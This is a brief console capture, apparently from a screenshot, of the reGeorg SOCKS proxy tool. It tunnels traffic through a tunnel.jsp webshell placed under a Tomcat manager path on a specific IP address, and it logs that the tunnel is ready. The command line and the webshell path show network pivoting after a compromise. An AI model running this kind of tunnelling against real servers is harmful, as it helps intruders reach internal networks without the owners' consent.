 D:\.LCG\.internal>python2 reGeorgSocksProxy.py -p 8080 -u http://125.217.36.103:8080/manager/tunnel.jsp
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8080], tunnel at [http://125.217.36.103:8080/manager/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'